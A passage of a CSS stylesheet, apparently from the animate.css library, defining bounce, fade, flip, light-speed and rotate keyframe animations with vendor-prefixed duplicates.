        transform:translate3d(0,5px,0)
    }
    100%{
        -webkit-transform:none;
        transform:none
    }
}
@keyframes bounceInDown{
    0%,60%,75%,90%,100%{
        -webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);
        transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)
    }
    0%{
        opacity:0;
        -webkit-transform:translate3d(0,-3000px,0);
        transform:translate3d(0,-3000px,0)
    }
    60%{
        opacity:1;
        -webkit-transform:translate3d(0,25px,0);
        transform:translate3d(0,25px,0)
    }
    75%{
        -webkit-transform:translate3d(0,-10px,0);
        transform:translate3d(0,-10px,0)
    }
    90%{
        -webkit-transform:translate3d(0,5px,0);
        transform:translate3d(0,5px,0)
    }
    100%{
        -webkit-transform:none;
        transform:none
    }
}
.bounceInDown{
    -webkit-animation-name:bounceInDown;
    animation-name:bounceInDown
}
@-webkit-keyframes bounceInLeft{
    0%,60%,75%,90%,100%{
        -webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);
        transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)
    }
    0%{
        opacity:0;
        -webkit-transform:translate3d(-3000px,0,0);
        transform:translate3d(-3000px,0,0)
    }
    60%{
        opacity:1;
        -webkit-transform:translate3d(25px,0,0);
        transform:translate3d(25px,0,0)
    }
    75%{
        -webkit-transform:translate3d(-10px,0,0);
        transform:translate3d(-10px,0,0)
    }
    90%{
        -webkit-transform:translate3d(5px,0,0);
        transform:translate3d(5px,0,0)
    }
    100%{
        -webkit-transform:none;
        transform:none
    }
}
@keyframes bounceInLeft{
    0%,60%,75%,90%,100%{
        -webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);
        transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)
    }
    0%{
        opacity:0;
        -webkit-transform:translate3d(-3000px,0,0);
        transform:translate3d(-3000px,0,0)
    }
    60%{
        opacity:1;
        -webkit-transform:translate3d(25px,0,0);
        transform:translate3d(25px,0,0)
    }
    75%{
        -webkit-transform:translate3d(-10px,0,0);
        transform:translate3d(-10px,0,0)
    }
    90%{
        -webkit-transform:translate3d(5px,0,0);
        transform:translate3d(5px,0,0)
    }
    100%{
        -webkit-transform:none;
        transform:none
    }
}
.bounceInLeft{
    -webkit-animation-name:bounceInLeft;
    animation-name:bounceInLeft
}
@-webkit-keyframes bounceInRight{
    0%,60%,75%,90%,100%{
        -webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);
        transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)
    }
    0%{
        opacity:0;
        -webkit-transform:translate3d(3000px,0,0);
        transform:translate3d(3000px,0,0)
    }
    60%{
        opacity:1;
        -webkit-transform:translate3d(-25px,0,0);
        transform:translate3d(-25px,0,0)
    }
    75%{
        -webkit-transform:translate3d(10px,0,0);
        transform:translate3d(10px,0,0)
    }
    90%{
        -webkit-transform:translate3d(-5px,0,0);
        transform:translate3d(-5px,0,0)
    }
    100%{
        -webkit-transform:none;
        transform:none
    }
}
@keyframes bounceInRight{
    0%,60%,75%,90%,100%{
        -webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);
        transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)
    }
    0%{
        opacity:0;
        -webkit-transform:translate3d(3000px,0,0);
        transform:translate3d(3000px,0,0)
    }
    60%{
        opacity:1;
        -webkit-transform:translate3d(-25px,0,0);
        transform:translate3d(-25px,0,0)
    }
    75%{
        -webkit-transform:translate3d(10px,0,0);
        transform:translate3d(10px,0,0)
    }
    90%{
        -webkit-transform:translate3d(-5px,0,0);
        transform:translate3d(-5px,0,0)
    }
    100%{
        -webkit-transform:none;
        transform:none
    }
}
.bounceInRight{
    -webkit-animation-name:bounceInRight;
    animation-name:bounceInRight
}
@-webkit-keyframes bounceInUp{
    0%,60%,75%,90%,100%{
        -webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);
        transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)
    }
    0%{
        opacity:0;
        -webkit-transform:translate3d(0,3000px,0);
        transform:translate3d(0,3000px,0)
    }
    60%{
        opacity:1;
        -webkit-transform:translate3d(0,-20px,0);
        transform:translate3d(0,-20px,0)
    }
    75%{
        -webkit-transform:translate3d(0,10px,0);
        transform:translate3d(0,10px,0)
    }
    90%{
        -webkit-transform:translate3d(0,-5px,0);
        transform:translate3d(0,-5px,0)
    }
    100%{
        -webkit-transform:translate3d(0,0,0);
        transform:translate3d(0,0,0)
    }
}
@keyframes bounceInUp{
    0%,60%,75%,90%,100%{
        -webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);
        transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)
    }
    0%{
        opacity:0;
        -webkit-transform:translate3d(0,3000px,0);
        transform:translate3d(0,3000px,0)
    }
    60%{
        opacity:1;
        -webkit-transform:translate3d(0,-20px,0);
        transform:translate3d(0,-20px,0)
    }
    75%{
        -webkit-transform:translate3d(0,10px,0);
        transform:translate3d(0,10px,0)
    }
    90%{
        -webkit-transform:translate3d(0,-5px,0);
        transform:translate3d(0,-5px,0)
    }
    100%{
        -webkit-transform:translate3d(0,0,0);
        transform:translate3d(0,0,0)
    }
}
.bounceInUp{
    -webkit-animation-name:bounceInUp;
    animation-name:bounceInUp
}
@-webkit-keyframes bounceOut{
    20%{
        -webkit-transform:scale3d(.9,.9,.9);
        transform:scale3d(.9,.9,.9)
    }
    50%,55%{
        opacity:1;
        -webkit-transform:scale3d(1.1,1.1,1.1);
        transform:scale3d(1.1,1.1,1.1)
    }
    100%{
        opacity:0;
        -webkit-transform:scale3d(.3,.3,.3);
        transform:scale3d(.3,.3,.3)
    }
}
@keyframes bounceOut{
    20%{
        -webkit-transform:scale3d(.9,.9,.9);
        transform:scale3d(.9,.9,.9)
    }
    50%,55%{
        opacity:1;
        -webkit-transform:scale3d(1.1,1.1,1.1);
        transform:scale3d(1.1,1.1,1.1)
    }
    100%{
        opacity:0;
        -webkit-transform:scale3d(.3,.3,.3);
        transform:scale3d(.3,.3,.3)
    }
}
.bounceOut{
    -webkit-animation-name:bounceOut;
    animation-name:bounceOut
}
@-webkit-keyframes bounceOutDown{
    20%{
        -webkit-transform:translate3d(0,10px,0);
        transform:translate3d(0,10px,0)
    }
    40%,45%{
        opacity:1;
        -webkit-transform:translate3d(0,-20px,0);
        transform:translate3d(0,-20px,0)
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(0,2000px,0);
        transform:translate3d(0,2000px,0)
    }
}
@keyframes bounceOutDown{
    20%{
        -webkit-transform:translate3d(0,10px,0);
        transform:translate3d(0,10px,0)
    }
    40%,45%{
        opacity:1;
        -webkit-transform:translate3d(0,-20px,0);
        transform:translate3d(0,-20px,0)
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(0,2000px,0);
        transform:translate3d(0,2000px,0)
    }
}
.bounceOutDown{
    -webkit-animation-name:bounceOutDown;
    animation-name:bounceOutDown
}
@-webkit-keyframes bounceOutLeft{
    20%{
        opacity:1;
        -webkit-transform:translate3d(20px,0,0);
        transform:translate3d(20px,0,0)
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(-2000px,0,0);
        transform:translate3d(-2000px,0,0)
    }
}
@keyframes bounceOutLeft{
    20%{
        opacity:1;
        -webkit-transform:translate3d(20px,0,0);
        transform:translate3d(20px,0,0)
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(-2000px,0,0);
        transform:translate3d(-2000px,0,0)
    }
}
.bounceOutLeft{
    -webkit-animation-name:bounceOutLeft;
    animation-name:bounceOutLeft
}
@-webkit-keyframes bounceOutRight{
    20%{
        opacity:1;
        -webkit-transform:translate3d(-20px,0,0);
        transform:translate3d(-20px,0,0)
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(2000px,0,0);
        transform:translate3d(2000px,0,0)
    }
}
@keyframes bounceOutRight{
    20%{
        opacity:1;
        -webkit-transform:translate3d(-20px,0,0);
        transform:translate3d(-20px,0,0)
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(2000px,0,0);
        transform:translate3d(2000px,0,0)
    }
}
.bounceOutRight{
    -webkit-animation-name:bounceOutRight;
    animation-name:bounceOutRight
}
@-webkit-keyframes bounceOutUp{
    20%{
        -webkit-transform:translate3d(0,-10px,0);
        transform:translate3d(0,-10px,0)
    }
    40%,45%{
        opacity:1;
        -webkit-transform:translate3d(0,20px,0);
        transform:translate3d(0,20px,0)
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(0,-2000px,0);
        transform:translate3d(0,-2000px,0)
    }
}
@keyframes bounceOutUp{
    20%{
        -webkit-transform:translate3d(0,-10px,0);
        transform:translate3d(0,-10px,0)
    }
    40%,45%{
        opacity:1;
        -webkit-transform:translate3d(0,20px,0);
        transform:translate3d(0,20px,0)
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(0,-2000px,0);
        transform:translate3d(0,-2000px,0)
    }
}
.bounceOutUp{
    -webkit-animation-name:bounceOutUp;
    animation-name:bounceOutUp
}
@-webkit-keyframes fadeIn{
    0%{
        opacity:0
    }
    100%{
        opacity:1
    }
}
@keyframes fadeIn{
    0%{
        opacity:0
    }
    100%{
        opacity:1
    }
}
.fadeIn{
    -webkit-animation-name:fadeIn;
    animation-name:fadeIn
}
@-webkit-keyframes fadeInDown{
    0%{
        opacity:0;
        -webkit-transform:translate3d(0,-100%,0);
        transform:translate3d(0,-100%,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
@keyframes fadeInDown{
    0%{
        opacity:0;
        -webkit-transform:translate3d(0,-100%,0);
        transform:translate3d(0,-100%,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
.fadeInDown{
    -webkit-animation-name:fadeInDown;
    animation-name:fadeInDown
}
@-webkit-keyframes fadeInDownBig{
    0%{
        opacity:0;
        -webkit-transform:translate3d(0,-2000px,0);
        transform:translate3d(0,-2000px,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
@keyframes fadeInDownBig{
    0%{
        opacity:0;
        -webkit-transform:translate3d(0,-2000px,0);
        transform:translate3d(0,-2000px,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
.fadeInDownBig{
    -webkit-animation-name:fadeInDownBig;
    animation-name:fadeInDownBig
}
@-webkit-keyframes fadeInLeft{
    0%{
        opacity:0;
        -webkit-transform:translate3d(-100%,0,0);
        transform:translate3d(-100%,0,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
@keyframes fadeInLeft{
    0%{
        opacity:0;
        -webkit-transform:translate3d(-100%,0,0);
        transform:translate3d(-100%,0,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
.fadeInLeft{
    -webkit-animation-name:fadeInLeft;
    animation-name:fadeInLeft
}
@-webkit-keyframes fadeInLeftBig{
    0%{
        opacity:0;
        -webkit-transform:translate3d(-2000px,0,0);
        transform:translate3d(-2000px,0,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
@keyframes fadeInLeftBig{
    0%{
        opacity:0;
        -webkit-transform:translate3d(-2000px,0,0);
        transform:translate3d(-2000px,0,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
.fadeInLeftBig{
    -webkit-animation-name:fadeInLeftBig;
    animation-name:fadeInLeftBig
}
@-webkit-keyframes fadeInRight{
    0%{
        opacity:0;
        -webkit-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
@keyframes fadeInRight{
    0%{
        opacity:0;
        -webkit-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
.fadeInRight{
    -webkit-animation-name:fadeInRight;
    animation-name:fadeInRight
}
@-webkit-keyframes fadeInRightBig{
    0%{
        opacity:0;
        -webkit-transform:translate3d(2000px,0,0);
        transform:translate3d(2000px,0,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
@keyframes fadeInRightBig{
    0%{
        opacity:0;
        -webkit-transform:translate3d(2000px,0,0);
        transform:translate3d(2000px,0,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
.fadeInRightBig{
    -webkit-animation-name:fadeInRightBig;
    animation-name:fadeInRightBig
}
@-webkit-keyframes fadeInUp{
    0%{
        opacity:0;
        -webkit-transform:translate3d(0,100%,0);
        transform:translate3d(0,100%,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
@keyframes fadeInUp{
    0%{
        opacity:0;
        -webkit-transform:translate3d(0,100%,0);
        transform:translate3d(0,100%,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
.fadeInUp{
    -webkit-animation-name:fadeInUp;
    animation-name:fadeInUp
}
@-webkit-keyframes fadeInUpBig{
    0%{
        opacity:0;
        -webkit-transform:translate3d(0,2000px,0);
        transform:translate3d(0,2000px,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
@keyframes fadeInUpBig{
    0%{
        opacity:0;
        -webkit-transform:translate3d(0,2000px,0);
        transform:translate3d(0,2000px,0)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
.fadeInUpBig{
    -webkit-animation-name:fadeInUpBig;
    animation-name:fadeInUpBig
}
@-webkit-keyframes fadeOut{
    0%{
        opacity:1
    }
    100%{
        opacity:0
    }
}
@keyframes fadeOut{
    0%{
        opacity:1
    }
    100%{
        opacity:0
    }
}
.fadeOut{
    -webkit-animation-name:fadeOut;
    animation-name:fadeOut
}
@-webkit-keyframes fadeOutDown{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(0,100%,0);
        transform:translate3d(0,100%,0)
    }
}
@keyframes fadeOutDown{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(0,100%,0);
        transform:translate3d(0,100%,0)
    }
}
.fadeOutDown{
    -webkit-animation-name:fadeOutDown;
    animation-name:fadeOutDown
}
@-webkit-keyframes fadeOutDownBig{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(0,2000px,0);
        transform:translate3d(0,2000px,0)
    }
}
@keyframes fadeOutDownBig{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(0,2000px,0);
        transform:translate3d(0,2000px,0)
    }
}
.fadeOutDownBig{
    -webkit-animation-name:fadeOutDownBig;
    animation-name:fadeOutDownBig
}
@-webkit-keyframes fadeOutLeft{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(-100%,0,0);
        transform:translate3d(-100%,0,0)
    }
}
@keyframes fadeOutLeft{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(-100%,0,0);
        transform:translate3d(-100%,0,0)
    }
}
.fadeOutLeft{
    -webkit-animation-name:fadeOutLeft;
    animation-name:fadeOutLeft
}
@-webkit-keyframes fadeOutLeftBig{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(-2000px,0,0);
        transform:translate3d(-2000px,0,0)
    }
}
@keyframes fadeOutLeftBig{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(-2000px,0,0);
        transform:translate3d(-2000px,0,0)
    }
}
.fadeOutLeftBig{
    -webkit-animation-name:fadeOutLeftBig;
    animation-name:fadeOutLeftBig
}
@-webkit-keyframes fadeOutRight{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }
}
@keyframes fadeOutRight{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }
}
.fadeOutRight{
    -webkit-animation-name:fadeOutRight;
    animation-name:fadeOutRight
}
@-webkit-keyframes fadeOutRightBig{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(2000px,0,0);
        transform:translate3d(2000px,0,0)
    }
}
@keyframes fadeOutRightBig{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(2000px,0,0);
        transform:translate3d(2000px,0,0)
    }
}
.fadeOutRightBig{
    -webkit-animation-name:fadeOutRightBig;
    animation-name:fadeOutRightBig
}
@-webkit-keyframes fadeOutUp{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(0,-100%,0);
        transform:translate3d(0,-100%,0)
    }
}
@keyframes fadeOutUp{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(0,-100%,0);
        transform:translate3d(0,-100%,0)
    }
}
.fadeOutUp{
    -webkit-animation-name:fadeOutUp;
    animation-name:fadeOutUp
}
@-webkit-keyframes fadeOutUpBig{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(0,-2000px,0);
        transform:translate3d(0,-2000px,0)
    }
}
@keyframes fadeOutUpBig{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(0,-2000px,0);
        transform:translate3d(0,-2000px,0)
    }
}
.fadeOutUpBig{
    -webkit-animation-name:fadeOutUpBig;
    animation-name:fadeOutUpBig
}

.animated.flip{
    -webkit-backface-visibility:visible;
    backface-visibility:visible;
    -webkit-animation-name:flip;
    animation-name:flip
}
@-webkit-keyframes flipInX{
    0%{
        -webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);
        transform:perspective(400px) rotate3d(1,0,0,90deg);
        -webkit-transition-timing-function:ease-in;
        transition-timing-function:ease-in;
        opacity:0
    }
    40%{
        -webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);
        transform:perspective(400px) rotate3d(1,0,0,-20deg);
        -webkit-transition-timing-function:ease-in;
        transition-timing-function:ease-in
    }
    60%{
        -webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);
        transform:perspective(400px) rotate3d(1,0,0,10deg);
        opacity:1
    }
    80%{
        -webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);
        transform:perspective(400px) rotate3d(1,0,0,-5deg)
    }
    100%{
        -webkit-transform:perspective(400px);
        transform:perspective(400px)
    }
}
@keyframes flipInX{
    0%{
        -webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);
        transform:perspective(400px) rotate3d(1,0,0,90deg);
        -webkit-transition-timing-function:ease-in;
        transition-timing-function:ease-in;
        opacity:0
    }
    40%{
        -webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);
        transform:perspective(400px) rotate3d(1,0,0,-20deg);
        -webkit-transition-timing-function:ease-in;
        transition-timing-function:ease-in
    }
    60%{
        -webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);
        transform:perspective(400px) rotate3d(1,0,0,10deg);
        opacity:1
    }
    80%{
        -webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);
        transform:perspective(400px) rotate3d(1,0,0,-5deg)
    }
    100%{
        -webkit-transform:perspective(400px);
        transform:perspective(400px)
    }
}
.flipInX{
    -webkit-backface-visibility:visible!important;
    backface-visibility:visible!important;
    -webkit-animation-name:flipInX;
    animation-name:flipInX
}
@-webkit-keyframes flipInY{
    0%{
        -webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);
        transform:perspective(400px) rotate3d(0,1,0,90deg);
        -webkit-transition-timing-function:ease-in;
        transition-timing-function:ease-in;
        opacity:0
    }
    40%{
        -webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);
        transform:perspective(400px) rotate3d(0,1,0,-20deg);
        -webkit-transition-timing-function:ease-in;
        transition-timing-function:ease-in
    }
    60%{
        -webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);
        transform:perspective(400px) rotate3d(0,1,0,10deg);
        opacity:1
    }
    80%{
        -webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);
        transform:perspective(400px) rotate3d(0,1,0,-5deg)
    }
    100%{
        -webkit-transform:perspective(400px);
        transform:perspective(400px)
    }
}
@keyframes flipInY{
    0%{
        -webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);
        transform:perspective(400px) rotate3d(0,1,0,90deg);
        -webkit-transition-timing-function:ease-in;
        transition-timing-function:ease-in;
        opacity:0
    }
    40%{
        -webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);
        transform:perspective(400px) rotate3d(0,1,0,-20deg);
        -webkit-transition-timing-function:ease-in;
        transition-timing-function:ease-in
    }
    60%{
        -webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);
        transform:perspective(400px) rotate3d(0,1,0,10deg);
        opacity:1
    }
    80%{
        -webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);
        transform:perspective(400px) rotate3d(0,1,0,-5deg)
    }
    100%{
        -webkit-transform:perspective(400px);
        transform:perspective(400px)
    }
}
.flipInY{
    -webkit-backface-visibility:visible!important;
    backface-visibility:visible!important;
    -webkit-animation-name:flipInY;
    animation-name:flipInY
}
@-webkit-keyframes flipOutX{
    0%{
        -webkit-transform:perspective(400px);
        transform:perspective(400px)
    }
    30%{
        -webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);
        transform:perspective(400px) rotate3d(1,0,0,-20deg);
        opacity:1
    }
    100%{
        -webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);
        transform:perspective(400px) rotate3d(1,0,0,90deg);
        opacity:0
    }
}
@keyframes flipOutX{
    0%{
        -webkit-transform:perspective(400px);
        transform:perspective(400px)
    }
    30%{
        -webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);
        transform:perspective(400px) rotate3d(1,0,0,-20deg);
        opacity:1
    }
    100%{
        -webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);
        transform:perspective(400px) rotate3d(1,0,0,90deg);
        opacity:0
    }
}
.flipOutX{
    -webkit-animation-name:flipOutX;
    animation-name:flipOutX;
    -webkit-backface-visibility:visible!important;
    backface-visibility:visible!important
}
@-webkit-keyframes flipOutY{
    0%{
        -webkit-transform:perspective(400px);
        transform:perspective(400px)
    }
    30%{
        -webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);
        transform:perspective(400px) rotate3d(0,1,0,-15deg);
        opacity:1
    }
    100%{
        -webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);
        transform:perspective(400px) rotate3d(0,1,0,90deg);
        opacity:0
    }
}
@keyframes flipOutY{
    0%{
        -webkit-transform:perspective(400px);
        transform:perspective(400px)
    }
    30%{
        -webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);
        transform:perspective(400px) rotate3d(0,1,0,-15deg);
        opacity:1
    }
    100%{
        -webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);
        transform:perspective(400px) rotate3d(0,1,0,90deg);
        opacity:0
    }
}
.flipOutY{
    -webkit-backface-visibility:visible!important;
    backface-visibility:visible!important;
    -webkit-animation-name:flipOutY;
    animation-name:flipOutY
}
@-webkit-keyframes lightSpeedIn{
    0%{
        -webkit-transform:translate3d(100%,0,0) skewX(-30deg);
        transform:translate3d(100%,0,0) skewX(-30deg);
        opacity:0
    }
    60%{
        -webkit-transform:skewX(20deg);
        transform:skewX(20deg);
        opacity:1
    }
    80%{
        -webkit-transform:skewX(-5deg);
        transform:skewX(-5deg);
        opacity:1
    }
    100%{
        -webkit-transform:none;
        transform:none;
        opacity:1
    }
}
@keyframes lightSpeedIn{
    0%{
        -webkit-transform:translate3d(100%,0,0) skewX(-30deg);
        transform:translate3d(100%,0,0) skewX(-30deg);
        opacity:0
    }
    60%{
        -webkit-transform:skewX(20deg);
        transform:skewX(20deg);
        opacity:1
    }
    80%{
        -webkit-transform:skewX(-5deg);
        transform:skewX(-5deg);
        opacity:1
    }
    100%{
        -webkit-transform:none;
        transform:none;
        opacity:1
    }
}
.lightSpeedIn{
    -webkit-animation-name:lightSpeedIn;
    animation-name:lightSpeedIn;
    -webkit-animation-timing-function:ease-out;
    animation-timing-function:ease-out
}
@-webkit-keyframes lightSpeedOut{
    0%{
        opacity:1
    }
    100%{
        -webkit-transform:translate3d(100%,0,0) skewX(30deg);
        transform:translate3d(100%,0,0) skewX(30deg);
        opacity:0
    }
}
@keyframes lightSpeedOut{
    0%{
        opacity:1
    }
    100%{
        -webkit-transform:translate3d(100%,0,0) skewX(30deg);
        transform:translate3d(100%,0,0) skewX(30deg);
        opacity:0
    }
}
.lightSpeedOut{
    -webkit-animation-name:lightSpeedOut;
    animation-name:lightSpeedOut;
    -webkit-animation-timing-function:ease-in;
    animation-timing-function:ease-in
}
@-webkit-keyframes rotateIn{
    0%{
        -webkit-transform-origin:center;
        transform-origin:center;
        -webkit-transform:rotate3d(0,0,1,-200deg);
        transform:rotate3d(0,0,1,-200deg);
        opacity:0
    }
    100%{
        -webkit-transform-origin:center;
        transform-origin:center;
        -webkit-transform:none;
        transform:none;
        opacity:1
    }
}
@keyframes rotateIn{
    0%{
        -webkit-transform-origin:center;
        transform-origin:center;
        -webkit-transform:rotate3d(0,0,1,-200deg);
        transform:rotate3d(0,0,1,-200deg);
        opacity:0
    }
    100%{
        -webkit-transform-origin:center;
        transform-origin:center;
        -webkit-transform:none;
        transform:none;
        opacity:1
    }
}
.rotateIn{
    -webkit-animation-name:rotateIn;
    animation-name:rotateIn
}
@-webkit-keyframes rotateInDownLeft{
    0%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        -webkit-transform:rotate3d(0,0,1,-45deg);
        transform:rotate3d(0,0,1,-45deg);
        opacity:0
    }
    100%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        -webkit-transform:none;
        transform:none;
        opacity:1
    }
}
@keyframes rotateInDownLeft{
    0%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        -webkit-transform:rotate3d(0,0,1,-45deg);
        transform:rotate3d(0,0,1,-45deg);
        opacity:0
    }
    100%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        -webkit-transform:none;
        transform:none;
        opacity:1
    }
}
.rotateInDownLeft{
    -webkit-animation-name:rotateInDownLeft;
    animation-name:rotateInDownLeft
}
@-webkit-keyframes rotateInDownRight{
    0%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        -webkit-transform:rotate3d(0,0,1,45deg);
        transform:rotate3d(0,0,1,45deg);
        opacity:0
    }
    100%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        -webkit-transform:none;
        transform:none;
        opacity:1
    }
}
@keyframes rotateInDownRight{
    0%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        -webkit-transform:rotate3d(0,0,1,45deg);
        transform:rotate3d(0,0,1,45deg);
        opacity:0
    }
    100%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        -webkit-transform:none;
        transform:none;
        opacity:1
    }
}
.rotateInDownRight{
    -webkit-animation-name:rotateInDownRight;
    animation-name:rotateInDownRight
}
@-webkit-keyframes rotateInUpLeft{
    0%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        -webkit-transform:rotate3d(0,0,1,45deg);
        transform:rotate3d(0,0,1,45deg);
        opacity:0
    }
    100%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        -webkit-transform:none;
        transform:none;
        opacity:1
    }
}
@keyframes rotateInUpLeft{
    0%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        -webkit-transform:rotate3d(0,0,1,45deg);
        transform:rotate3d(0,0,1,45deg);
        opacity:0
    }
    100%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        -webkit-transform:none;
        transform:none;
        opacity:1
    }
}
.rotateInUpLeft{
    -webkit-animation-name:rotateInUpLeft;
    animation-name:rotateInUpLeft
}
@-webkit-keyframes rotateInUpRight{
    0%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        -webkit-transform:rotate3d(0,0,1,-90deg);
        transform:rotate3d(0,0,1,-90deg);
        opacity:0
    }
    100%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        -webkit-transform:none;
        transform:none;
        opacity:1
    }
}
@keyframes rotateInUpRight{
    0%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        -webkit-transform:rotate3d(0,0,1,-90deg);
        transform:rotate3d(0,0,1,-90deg);
        opacity:0
    }
    100%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        -webkit-transform:none;
        transform:none;
        opacity:1
    }
}
.rotateInUpRight{
    -webkit-animation-name:rotateInUpRight;
    animation-name:rotateInUpRight
}
@-webkit-keyframes rotateOut{
    0%{
        -webkit-transform-origin:center;
        transform-origin:center;
        opacity:1
    }
    100%{
        -webkit-transform-origin:center;
        transform-origin:center;
        -webkit-transform:rotate3d(0,0,1,200deg);
        transform:rotate3d(0,0,1,200deg);
        opacity:0
    }
}
@keyframes rotateOut{
    0%{
        -webkit-transform-origin:center;
        transform-origin:center;
        opacity:1
    }
    100%{
        -webkit-transform-origin:center;
        transform-origin:center;
        -webkit-transform:rotate3d(0,0,1,200deg);
        transform:rotate3d(0,0,1,200deg);
        opacity:0
    }
}
.rotateOut{
    -webkit-animation-name:rotateOut;
    animation-name:rotateOut
}
@-webkit-keyframes rotateOutDownLeft{
    0%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        opacity:1
    }
    100%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        -webkit-transform:rotate3d(0,0,1,45deg);
        transform:rotate3d(0,0,1,45deg);
        opacity:0
    }
}
@keyframes rotateOutDownLeft{
